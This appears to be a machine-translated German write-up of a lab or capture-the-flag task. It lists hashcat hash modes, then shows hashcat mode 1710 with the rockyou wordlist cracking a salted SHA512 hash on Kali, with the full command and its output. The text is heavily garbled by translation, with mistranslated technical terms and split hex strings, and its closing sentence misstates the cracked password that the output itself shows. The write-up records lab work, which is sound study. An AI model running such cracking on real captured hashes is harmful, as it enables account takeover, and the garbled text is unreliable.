Netzwerkprotokoll 16801 | WPA-PMKID-PMK | Netzwerkprotokoll 7300 | IPMI2 RAKP HMAC-SHA1 | Netzwerkprotokoll 10200 | Cram-md5 | Netzwerkprotokoll 16500 | JWT (JSON Web Token) | Netzwerkprotokoll 29200 | Radmin3 | Netzwerkprotokoll 19600 | Kerberos 5, Etype 17, TGS-Rep | Netzwerkprotokoll 19800 | Kerberos 5, Etype 17, Pre-auth | Netzwerkprotokoll 28800 | Kerberos 5, Etype 17, DB | Netzwerkprotokoll 19700 | Kerberos 5, Etype 18, TGS-Rep | Netzwerkprotokoll 19900 | Kerberos 5, Etype 18, Pre-Auth | Netzwerkprotokoll 28900 | Kerberos 5, Etype 18, DB | Netzwerkprotokoll 7500 | Kerberos 5, Etype 23, As-req Pre-Auth | Netzwerkprotokoll 13100 | Kerberos 5, Etype 23, TGS-Rep | Netzwerkprotokoll 18200 | Kerberos 5, Etype 23, As-Rep | Netzwerkprotokoll 5500 | Netntlmv1 / netntlmv1+Ess | Netzwerkprotokoll 27000 | Netntlmv1 / netntlmv1+Ess (nt) | Netzwerkprotokoll 5600 | Netntlmv2 | Netzwerkprotokoll 27100 | Netntlmv2 (nt) | Netzwerkprotokoll 29100 | Flask Session Cookie ($ Salt. $ Salt. $ Pass) | Netzwerkprotokoll 4800 | ISCSI CHAP -Authentifizierung, MD5 (CHAP) | Netzwerkprotokoll 8500 | RACF | Betriebssystem 6300 | Aix {smd5} | Betriebssystem 6700 | AIX {SSHA1} | Betriebssystem 6400 | AIX {SSHA256} | Betriebssystem 6500 | AIX {SSHA512} | Betriebssystem 3000 | Lm | Betriebssystem 19000 | Qnx /etc /Shadow (MD5) | Betriebssystem 19100 | Qnx /etc /Shadow (SHA256) | Betriebssystem 19200 | Qnx /etc /Shadow (SHA512) | Betriebssystem 15300 | DPAPI Masterkey -Datei v1 (Kontext 1 und 2) | Betriebssystem 15310 | DPAPI Masterkey -Datei v1 (Kontext 3) | Betriebssystem 15900 | DPAPI Masterkey -Datei v2 (Kontext 1 und 2) | Betriebssystem 15910 | DPAPI Masterkey -Datei v2 (Kontext 3) | Betriebssystem 7200 | Grub 2 | Betriebssystem 12800 | MS-Aazuresync pbkdf2-hmac-sha256 | Betriebssystem 12400 | BSDI Krypta, erweiterte Des | Betriebssystem 1000 | Ntlm | Betriebssystem 9900 | Radmin2 | Betriebssystem 5800 | Samsung Android Passwort/Pin | Betriebssystem 28100 | Windows Hallo Pin/Passwort | Betriebssystem 13800 | Windows Phone 8+ Pin/Passwort | Betriebssystem 2410 | Cisco-asa Md5 | Betriebssystem 9200 | Cisco-ios $ 8 $ (PBKDF2-SHA256) | Betriebssystem 9300 | Cisco-ios $ 9 $ (Scrypt) | Betriebssystem 5700 | Cisco-ios Typ 4 (SHA256) | Betriebssystem 2400 | Cisco-Pix Md5 | Betriebssystem 8100 | Citrix netScaler (SHA1) | Betriebssystem 22200 | Citrix netscaler (SHA512) | Betriebssystem 1100 | Domain zwischengespeicherte Anmeldeinformationen (DCC), MS Cache | Betriebssystem 2100 | Domain zwischengespeicherte Anmeldeinformationen 2 (DCC2), MS Cache 2 | Betriebssystem 7000 | FortiGate (Fortios) | Betriebssystem 26300 | FortiGate256 (Fortios256) | Betriebssystem 125 | Arubaos | Betriebssystem 501 | Juniper ive | Betriebssystem 22 | Juniper NetScreen/SSG (Screenos) | Betriebssystem 15100 | Juniper/netbsd SHA1Crypt | Betriebssystem 26500 | iPhone PassCode (UID -Schlüssel + Systemschlüsselbag) | Betriebssystem 122 | macOS v10.4, macOS v10.5, macOS v10.6 | Betriebssystem 1722 | macOS v10.7 | Betriebssystem 7100 | macOS v10.8+ (pbkdf2-sha512) | Betriebssystem 3200 | Bcrypt $ 2*$, Blowfish (Unix) | Betriebssystem 500 | MD5Crypt, MD5 (UNIX), Cisco-IOS $ 1 $ (MD5) | Betriebssystem 1500 | Descrypt, Des (Unix), traditioneller Des | Betriebssystem 29000 | SHA1 ($ salt.sha1 (utf16le ($ userername). ':'. utf16le ($ pass)) | Betriebssystem 7400 | SHA256Crypt $ 5 $, SHA256 (UNIX) | Betriebssystem 1800 | SHA512Crypt $ 6 $, SHA512 (UNIX) | Betriebssystem 24600 | Sqlcipher | Datenbankserver 131 | MSSQL (2000) | Datenbankserver 132 | MSSQL (2005) | Datenbankserver 1731 | MSSQL (2012, 2014) | Datenbankserver 24100 | MongoDB Serverkey Scram-Sha-1 | Datenbankserver 24200 | MongoDB Serverkey Scram-Sha-256 | Datenbankserver 12 | PostgreSQL | Datenbankserver 11100 | PostgreSQL Cram (MD5) | Datenbankserver 28600 | PostgreSQL Scram-sha-256 | Datenbankserver 3100 | Oracle H: Typ (Oracle 7+) | Datenbankserver 112 | Oracle S: Typ (Oracle 11+) | Datenbankserver 12300 | Oracle T: Typ (Oracle 12+) | Datenbankserver 7401 | MySQL $ a $ (SHA256Crypt) | Datenbankserver 11200 | Mysql Cram (SHA1) | Datenbankserver 200 | MySQL323 | Datenbankserver 300 | MySQL4.1/Mysql5 | Datenbankserver 8000 | Sybase ase | Datenbankserver 8300 | DNSSEC (NSEC3) | FTP, HTTP, SMTP, LDAP Server 25900 | KNX IP Secure - Geräteauthentifizierungscode | FTP, HTTP, SMTP, LDAP Server 16400 | Cram-md5 dovecot | FTP, HTTP, SMTP, LDAP Server 1411 | SSHA-256 (Base64), LDAP {SSHA256} | FTP, HTTP, SMTP, LDAP Server 1711 | SSHA-512 (Base64), LDAP {SSHA512} | FTP, HTTP, SMTP, LDAP Server 24900 | Dahua Authentifizierung MD5 | FTP, HTTP, SMTP, LDAP Server 10901 | Redhat 389-ds LDAP (PBKDF2-HMAC-SHA256) | FTP, HTTP, SMTP, LDAP Server 15000 | FileZilla Server> = 0.9.55 | FTP, HTTP, SMTP, LDAP Server 12600 | Coldfusion 10+ | FTP, HTTP, SMTP, LDAP Server 1600 | Apache $ Apr1 $ MD5, MD5APR1, MD5 (Apr) | FTP, HTTP, SMTP, LDAP Server 141 | Episerver 6.x <.net 4 | FTP, HTTP, SMTP, LDAP Server 1441 | Episerver 6.x> = .net 4 | FTP, HTTP, SMTP, LDAP Server 1421 | hmailserver | FTP, HTTP, SMTP, LDAP Server 101 | NSLDAP, SHA-1 (BASE64), Netscape ldap SHA | FTP, HTTP, SMTP, LDAP Server 111 | NSLDAPS, SSHA-1 (BASE64), Netscape LDAP SSHA | FTP, HTTP, SMTP, LDAP Server 7700 | SAP CODVN B (BCODE) | Enterprise Application Software (EAS) 7701 | SAP CODVN B (BCODE) von rfc_read_table | Enterprise Application Software (EAS) 7800 | SAP CODVN f/g (Passcode) | Enterprise Application Software (EAS) 7801 | SAP codvn f/g (Passcode) von rfc_read_table | Enterprise Application Software (EAS) 10300 | SAP CODVN H (PWDSALEDHASH) ISSHA-1 | Enterprise Application Software (EAS) 133 | PeopleSoft | Enterprise Application Software (EAS) 13500 | PeopleSoft ps_token | Enterprise Application Software (EAS) 21500 | Solarwinds Orion | Enterprise Application Software (EAS) 21501 | Solarwinds Orion V2 | Enterprise Application Software (EAS) 24 | Solarwinds Serv-U | Enterprise Application Software (EAS) 8600 | Lotus Notes/Domino 5 | Enterprise Application Software (EAS) 8700 | Lotus Notes/Domino 6 | Enterprise Application Software (EAS) 9100 | Lotus Notes/Domino 8 | Enterprise Application Software (EAS) 26200 | OpenEdge Progress Encode | Enterprise Application Software (EAS) 20600 | Oracle Transportation Management (SHA256) | Enterprise Application Software (EAS) 4711 | Huawei SHA1 (MD5 ($ Pass). $ Salt) | Enterprise Application Software (EAS) 20711 | Authme SHA256 | Enterprise Application Software (EAS) 22400 | AES Crypt (SHA256) | Full-Disk-Verschlüsselung (FDE) 27400 | VMware VMX (PBKDF2-HMAC-SHA1 + AES-256-CBC) | Full-Disk-Verschlüsselung (FDE) 14600 | Luks v1 (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 29541 | Luks v1 ripemd-160 + aes | Full-Disk-Verschlüsselung (FDE) 29542 | Luks v1 ripemd-160 + serpent | Full-Disk-Verschlüsselung (FDE) 29543 | Luks V1 Ripemd-160 + Twofish | Full-Disk-Verschlüsselung (FDE) 29511 | Luks v1 SHA-1 + AES | Full-Disk-Verschlüsselung (FDE) 29512 | Luks v1 SHA-1 + Schlange | Full-Disk-Verschlüsselung (FDE) 29513 | Luks v1 SHA-1 + TWOFISH | Full-Disk-Verschlüsselung (FDE) 29521 | Luks v1 SHA-256 + AES | Full-Disk-Verschlüsselung (FDE) 29522 | Luks v1 sha-256 + serpent | Full-Disk-Verschlüsselung (FDE) 29523 | Luks v1 SHA-256 + TWOFISH | Full-Disk-Verschlüsselung (FDE) 29531 | Luks V1 SHA-512 + AES | Full-Disk-Verschlüsselung (FDE) 29532 | Luks V1 SHA-512 + Schlange | Full-Disk-Verschlüsselung (FDE) 29533 | Luks V1 SHA-512 + TWOFISH | Full-Disk-Verschlüsselung (FDE) 13711 | Veracrypt RIPEMD160 + XTS 512 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13712 | Veracrypt RIPEMD160 + XTS 1024 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13713 | Veracrypt RIPEMD160 + XTS 1536 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13741 | Veracrypt RIPEMD160 + XTS 512 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 13742 | Veracrypt RIPEMD160 + XTS 1024 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 13743 | Veracrypt RIPEMD160 + XTS 1536 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 29411 | Veracrypt Ripemd160 + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 29412 | Veracrypt Ripemd160 + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 29413 | Veracrypt Ripemd160 + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 29441 | Veracrypt RIPEMD160 + XTS 512 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 29442 | Veracrypt RIPEMD160 + XTS 1024 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 29443 | Veracrypt RIPEMD160 + XTS 1536 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 13751 | Veracrypt SHA256 + XTS 512 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13752 | Veracrypt SHA256 + XTS 1024 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13753 | Veracrypt SHA256 + XTS 1536 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13761 | Veracrypt SHA256 + XTS 512 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 13762 | Veracrypt SHA256 + XTS 1024 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 13763 | Veracrypt SHA256 + XTS 1536 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 29451 | Veracrypt SHA256 + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 29452 | Veracrypt SHA256 + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 29453 | Veracrypt SHA256 + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 29461 | Veracrypt SHA256 + XTS 512 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 29462 | Veracrypt SHA256 + XTS 1024 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 29463 | Veracrypt SHA256 + XTS 1536 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 13721 | Veracrypt SHA512 + XTS 512 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13722 | Veracrypt SHA512 + XTS 1024 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13723 | Veracrypt SHA512 + XTS 1536 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 29421 | Veracrypt SHA512 + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 29422 | Veracrypt SHA512 + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 29423 | Veracrypt SHA512 + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 13771 | Veracrypt Streebog-512 + XTS 512 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13772 | Veracrypt Streebog-512 + XTS 1024 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13773 | Veracrypt Streebog-512 + XTS 1536 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13781 | Veracrypt Streebog-512 + XTS 512 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 13782 | Veracrypt Streebog-512 + XTS 1024 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 13783 | Veracrypt Streebog-512 + XTS 1536 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 29471 | Veracrypt Streebog-512 + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 29472 | Veracrypt Streebog-512 + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 29473 | Veracrypt Streebog-512 + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 29481 | Veracrypt Streebog-512 + XTS 512 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 29482 | Veracrypt Streebog-512 + XTS 1024 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 29483 | Veracrypt Streebog-512 + XTS 1536 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 13731 | Veracrypt Whirlpool + XTS 512 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13732 | Veracrypt Whirlpool + XTS 1024 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 13733 | Veracrypt Whirlpool + XTS 1536 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 29431 | Veracrypt Whirlpool + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 29432 | Veracrypt Whirlpool + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 29433 | Veracrypt Whirlpool + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 23900 | Bestcrypt V3 Volumenverschlüsselung | Full-Disk-Verschlüsselung (FDE) 16700 | Dateivault 2 | Full-Disk-Verschlüsselung (FDE) 27500 | VirtualBox (PBKDF2-HMAC-SHA256 & AES-128-XTS) | Full-Disk-Verschlüsselung (FDE) 27600 | VirtualBox (PBKDF2-HMAC-SHA256 & AES-256-XTS) | Full-Disk-Verschlüsselung (FDE) 20011 | Diskcryptor SHA512 + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 20012 | Diskcryptor SHA512 + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 20013 | Diskcryptor SHA512 + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 22100 | Bitlocker | Full-Disk-Verschlüsselung (FDE) 12900 | Android FDE (Samsung Dek) | Full-Disk-Verschlüsselung (FDE) 8800 | Android FDE <= 4.3 | Full-Disk-Verschlüsselung (FDE) 18300 | Apple File System (APFS) | Full-Disk-Verschlüsselung (FDE) 6211 | TrueCrypt RIPEMD160 + XTS 512 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 6212 | TrueCrypt RIPEMD160 + XTS 1024 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 6213 | TrueCrypt RIPEMD160 + XTS 1536 BIT (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 6241 | TrueCrypt RIPEMD160 + XTS 512 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 6242 | TrueCrypt RIPEMD160 + XTS 1024 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 6243 | TrueCrypt RIPEMD160 + XTS 1536 Bit + Boot-Mode (Legacy) | Full-Disk-Verschlüsselung (FDE) 29311 | TrueCrypt Ripemd160 + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 29312 | TrueCrypt Ripemd160 + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 29313 | TrueCrypt Ripemd160 + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 29341 | TrueCrypt RIPEMD160 + XTS 512 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 29342 | TrueCrypt RIPEMD160 + X TS 1024 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 29343 | TrueCrypt RIPEMD160 + XTS 1536 Bit + Boot-Mode | Full-Disk-Verschlüsselung (FDE) 6221 | TrueCrypt SHA512 + XTS 512 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 6222 | TrueCrypt SHA512 + XTS 1024 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 6223 | TrueCrypt SHA512 + XTS 1536 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 29321 | TrueCrypt SHA512 + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 29322 | TrueCrypt SHA512 + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 29323 | TrueCrypt SHA512 + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 6231 | TrueCrypt Whirlpool + XTS 512 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 6232 | TrueCrypt Whirlpool + XTS 1024 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 6233 | TrueCrypt Whirlpool + XTS 1536 Bit (Vermächtnis) | Full-Disk-Verschlüsselung (FDE) 29331 | TrueCrypt Whirlpool + XTS 512 Bit | Full-Disk-Verschlüsselung (FDE) 29332 | TrueCrypt Whirlpool + XTS 1024 Bit | Full-Disk-Verschlüsselung (FDE) 29333 | TrueCrypt Whirlpool + XTS 1536 Bit | Full-Disk-Verschlüsselung (FDE) 12200 | ecryptfs | Full-Disk-Verschlüsselung (FDE) 10400 | PDF 1,1 - 1,3 (Akrobat 2 - 4) | Dokument 10410 | PDF 1.1 - 1,3 (Akrobat 2 - 4), Collider #1 | Dokument 10420 | PDF 1.1 - 1,3 (Akrobat 2 - 4), Collider #2 | Dokument 10500 | PDF 1,4 - 1,6 (Akrobat 5 - 8) | Dokument 25400 | PDF 1.4 - 1,6 (Akrobat 5 - 8) - Benutzer- und Eigentümerpass | Dokument 10600 | PDF 1,7 Level 3 (Acrobat 9) | Dokument 10700 | PDF 1,7 Level 8 (Akrobat 10 - 11) | Dokument 9400 | MS Office 2007 | Dokument 9500 | MS Office 2010 | Dokument 9600 | MS Office 2013 | Dokument 25300 | MS Office 2016 - Blattprotektion | Dokument 9700 | MS Office <= 2003 $ 0/$ 1, MD5 + RC4 | Dokument 9710 | MS Office <= 2003 $ 0/$ 1, MD5 + RC4, Collider #1 | Dokument 9720 | MS Office <= 2003 $ 0/$ 1, MD5 + RC4, Collider #2 | Dokument 9810 | MS Office <= 2003 $ 3, SHA1 + RC4, Collider #1 | Dokument 9820 | MS Office <= 2003 $ 3, SHA1 + RC4, Collider #2 | Dokument 9800 | MS Office <= 2003 $ 3/$ 4, SHA1 + RC4 | Dokument 18400 | Offenes Dokumentformat (ODF) 1.2 (SHA-256, AES) | Dokument 18600 | Offenes Dokumentformat (ODF) 1.1 (SHA-1, Blowfish) | Dokument 16200 | Apple Secure Notes | Dokument 23300 | Apple iwork | Dokument 6600 | 1Password, Agilekeychain | Passwort Manager 8200 | 1Password, CloudKeyChain | Passwort Manager 9000 | Passwort sicher V2 | Passwort Manager 5200 | Passwort sicher V3 | Passwort Manager 6800 | LastPass + LastPass schnüffelte | Passwort Manager 13400 | Keepass 1 (AES/Twofish) und Keepass 2 (AES) | Passwort Manager 29700 | Keepass 1 (AES/Twofish) und Keepass 2 (AES) - Nur -Modus von KEYFILE | Passwort Manager 23400 | Bitward | Passwort Manager 16900 | Ansible Vault | Passwort Manager 26000 | Mozilla key3.db | Passwort Manager 26100 | Mozilla key4.db | Passwort Manager 23100 | Apple Keychain | Passwort Manager 11600 | 7-Zip | Archiv 12500 | Rar3-hp | Archiv 23800 | Rar3-p (komprimiert) | Archiv 23700 | Rar3-P (unkomprimiert) | Archiv 13000 | Rar5 | Archiv 17220 | PKZIP (komprimierte Multi-File) | Archiv 17200 | PKZIP (komprimiert) | Archiv 17225 | PKZIP (gemischte Multi-File) | Archiv 17230 | PKZIP (gemischte multi-file-Prüfsummen) | Archiv 17210 | PKZIP (unkomprimiert) | Archiv 20500 | PKZIP Master Key | Archiv 20510 | PKZIP -Masterschlüssel (6 Byte -Optimierung) | Archiv 23001 | Securezip AES-128 | Archiv 23002 | Securezip AES-192 | Archiv 23003 | Securezip AES-256 | Archiv 13600 | Winzip | Archiv 18900 | Android Backup | Archiv 24700 | Stuffit5 | Archiv 13200 | Axcrypt 1 | Archiv 13300 | Axcrypt 1 In-Memory SHA1 | Archiv 23500 | Axcrypt 2 AES-128 | Archiv 23600 | Axcrypt 2 AES-256 | Archiv 14700 | iTunes Backup <10.0 | Archiv 14800 | iTunes Backup> = 10.0 | Archiv 8400 | WBB3 (Woltlab Burning Board) | Foren, CMS, E-Commerce 2612 | PHPS | Foren, CMS, E-Commerce 121 | SMF (Simple Machines Forum)> V1.1 | Foren, CMS, E-Commerce 3711 | Mediawiki B Typ | Foren, CMS, E-Commerce 4521 | Redmine | Foren, CMS, E-Commerce 24800 | Umbraco hmac-sha1 | Foren, CMS, E-Commerce 11 | Joomla <2.5.18 | Foren, CMS, E-Commerce 13900 | OpenCart | Foren, CMS, E-Commerce 11000 | Prestashop | Foren, CMS, E-Commerce 16000 | TripCode | Foren, CMS, E-Commerce 7900 | Drupal7 | Foren, CMS, E-Commerce 4522 | Punbb | Foren, CMS, E-Commerce 2811 | MyBB 1.2+, IPB2+ (Invision Power Board) | Foren, CMS, E-Commerce 2611 | vbulletin <v3.8.5 | Foren, CMS, E-Commerce 2711 | vbulletin> = v3.8.5 | Foren, CMS, E-Commerce 25600 | Bcrypt (MD5 ($ Pass)) / Bcryptmd5 | Foren, CMS, E-Commerce 25800 | Bcrypt (SHA1 ($ Pass)) / Bcryptsha1 | Foren, CMS, E-Commerce 28400 | Bcrypt (SHA512 ($ Pass)) / Bcryptha512 | Foren, CMS, E-Commerce 21 | Oscommerce, XT: Commerce | Foren, CMS, E-Commerce 18100 | TOTP (HMAC-SHA1) | Einmaliger Passwort 2000 | Stdout | Plaintext 99999 | Klartext | Klartext 21600 | Web2py pbkdf2-sha512 | Framework 10000 | Django (PBKDF2-Sha256) | Framework 124 | Django (SHA-1) | Framework 12001 | Atlassian (pbkdf2-hmac-sha1) | Framework 19500 | Ruby on Rails RESTful-Authentifizierung | Rahmen 27200 | Ruby on Rails RESTFOR AUTH (eine Runde, kein Wepekey) | Framework 30000 | Python Werkzug MD5 (HMAC-MD5 (KEY = $ Salt)) | Framework 30120 | Python Werkzug SHA256 (HMAC-SHA256 (KEY = $ SALT)) | Framework 20200 | Python Passlib Pbkdf2-Sha512 | Framework 20300 | Python Passlib Pbkdf2-Sha256 | Framework 20400 | Python Passlib Pbkdf2-Sha1 | Framework 24410 | PKCS#8 Private Schlüssel (PBKDF2-HMAC-SHA1 + 3DES/AES) | Privatschlüssel 24420 | PKCS#8 Private Schlüssel (PBKDF2-HMAC-SHA256 + 3DES/AES) | Privatschlüssel 15500 | JKS Java Key Store Private Keys (SHA1) | Privatschlüssel 22911 | RSA/DSA/EC/OpenSSH Private Keys ($ 0 $) | Privatschlüssel 22921 | RSA/DSA/EC/OpenSSH Private Keys ($ 6 $) | Privatschlüssel 22931 | RSA/DSA/EC/OpenSSH Private Keys ($ 1, $ 3 $) | Privatschlüssel 22941 | RSA/DSA/EC/OpenSSH Private Keys ($ 4 $) | Privatschlüssel 22951 | RSA/DSA/EC/OpenSSH Private Keys ($ 5 $) | Privatschlüssel 23200 | XMPP Scram PBKDF2-Sha1 | Instant Messaging Service 28300 | Teamspeak 3 (Channel Hash) | Instant Messaging Service 22600 | Telegrammdesktop <v2.1.14 (PBKDF2-HMAC-SHA1) | Instant Messaging Service 24500 | Telegrammdesktop> = v2.1.14 (PBKDF2-HMAC-SHA512) | Instant Messaging Service 22301 | Telegram Mobile App Passcode (SHA256) | Instant Messaging Service 23 | Skype | Instant Messaging Service 29600 | Terra Station Wallet (AES256-CBC (PBKDF2 ($ Pass)) | Kryptowährung Wallet 26600 | Metamaske Brieftasche | Kryptowährung Wallet 21000 | Bitshares v0.x - SHA512 (SHA512_BIN (Pass)) | Kryptowährung Wallet 28501 | Bitcoin Wif Private Key (P2PKH), komprimiert | Kryptowährung Wallet 28502 | Bitcoin Wif Private Key (P2PKH), unkomprimiert | Kryptowährung Wallet 28503 | Bitcoin Wif Private Key (P2WPKH, BECH32), komprimiert | Kryptowährung Wallet 28504 | Bitcoin Wif Private Key (P2WPKH, BECH32), unkomprimiert | Kryptowährung Wallet 28505 | Bitcoin Wif Private Key (P2SH (P2WPKH)), komprimiert | Kryptowährung Wallet 28506 | Bitcoin Wif Private Key (P2SH (P2WPKH)), unkomprimiert | Kryptowährung Wallet 11300 | Bitcoin/Litecoin Wallet.dat | Kryptowährungsbrieftasche 16600 | Elektrumbrieftasche (Salztyp 1-3) | Kryptowährung Wallet 21700 | Elektrumbrieftasche (Salztyp 4) | Kryptowährungsbrieftasche 21800 | Elektrum-Brieftasche (Salztyp 5) | Kryptowährung Wallet 12700 | Blockchain, meine Brieftasche | Kryptowährung Wallet 15200 | Blockchain, meine Brieftasche, v2 | Kryptowährungsbrieftasche 18800 | Blockchain, meine Brieftasche, zweites Passwort (SHA256) | Kryptowährungsbrieftasche 25500 | Stargazer Stellar Wallet XLM | Kryptowährung Wallet 16300 | Ethereum Pre Sale Wallet, PBKDF2-HMAC-SHA256 | Kryptowährungsbrieftasche 15600 | Ethereum Wallet, PBKDF2-HMAC-SHA256 | Kryptowährungsbrieftasche 15700 | Ethereum Wallet, Scrypt | Kryptowährung Wallet 22500 | Multibit Classic .Key (MD5) | Kryptowährung Wallet 27700 | Multibit Classic .Wallet (Scrypt) | Kryptowährung Wallet 22700 | Multibit HD (Scrypt) | Kryptowährung Wallet 28200 | Exodus Desktop Wallet (Scrypt) | Kryptowährungsbrieftasche ...Es scheint, dass der 1710 -Modus das Ziel für diese Zeit sein wird.

1710 | SHA512 ($ pass. $ salt) | Roh -Hash -gesalzen und/oder iterierenSpeichern Sie "Hash: Salz" in Text.

┌── (root㉿kali)-[~/work] └─# cat hash.txt 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E5E370B8A41899D0 196ADE16C0D54327C5654019292CBFE0B5E98AD1FEC71BED: 1C362DB832F3F864C8C2FE05F2002A05Verwenden Sie den gespeicherten Text und den Rockyou.txt, um Ihr Passwort zu knacken.

┌──(root㉿kali)-[~/work] └─# hashcat -m 1710 -a 0 -o crackedpass.txt hash.txt /usr/share/wordlists/rockyou.txt hashcat (v6.2.6) starting OpenCL API (OpenCL 3.0 PoCL 3.0+debian Linux, None+Asserts, RELOC, LLVM 13.0.1, Sleef, Distro, POCL_DEBUG)-Plattform Nr. 1 [Das POCL-Projekt] ==== * Gerät Nr. 1: PThread-Intel (R) Xeon (R) CPU E5-2676 V3 @ 2,40GHz, 1441/2946 MB (512 MB Allocatable). 256 von Kernel getragene minimimale Salzlänge: 0 Maximale Salzlänge von Kernel: 256 Hashes: 1 Verdauung; 1 Eindeutige Verdauung, 1 einzigartige Salze Bitmaps: 16 Bits, 65536 Einträge, 0x0000ffff Maske, 262144 Bytes, 5/13 rotatiert Regeln: 1 Optimierer angewendet: * Zero-byte * Early-Skip * Nicht-Kitern * Single-Hash * Single-Salt * Raw-Hash * ua use-64-Bit-Aufmerksamkeit! Reine (nicht optimierte) Backend -Kernel ausgewählt. Reine Kernel können längere Passwörter knacken, aber die Leistung drastisch reduzieren. Wenn Sie zu optimierten Kerneln wechseln möchten, fügen Sie -o an Ihre Befehlszeile hinzu. Sehen Sie sich die obige Nachricht an, um die genauen Grenzen zu erfahren. Watchdog: Hardware -Überwachungsschnittstelle, die nicht in Ihrem System zu finden ist. Watchdog: Temperaturabbruchauslöser deaktiviert. Host -Speicher für diesen Angriff erforderlich: 0 MB Dictionary -Cache erstellt: * Dateiname ..: /usr/share/wordlists/rockyou.txt * Passwörter: 14344392 * Bytes .....: 139921507 * Schlüsselspace ..: 14344385 * Runtime ...: 3 Secs Session (SHA512 ($ pass. $ salz)) Hash.Target ..... 2023 (0 Sekunden) Kernel.Feature ...: reiner Kernel Guess.base (Gesamt), 1/1 (100,00%) Verdauung (neu) Fortschritt ......: 17408/14344385 (0,12%) abgelehnt ......: 0/17408 (0,00%) restore.point ......: 16896/1434385 (0,12%) restore.sub. Kandidaten für Gerätegenerator.# 1 ....: Felton -> Petey Start: Sa 12. August 16:41:24 2023 Stopp: Sa 12. August 16:42:11 2023 ┌── (Root㉿kali) -[~/Arbeit] └─# cat crackedpass.txt.txt 6D05358F090EEA56A238AF02E47D44EE5489D234810EF6240280857EC69712A3E5E370B8A41899D0196ADE 16C0D54327C5654019292CBFE0B5E98AD1FEC71BED: 1C362DB832F3F864C8C2FE05F2002A05: November16Ich fand heraus, dass das Passwort "16. November" ist.

Antwort

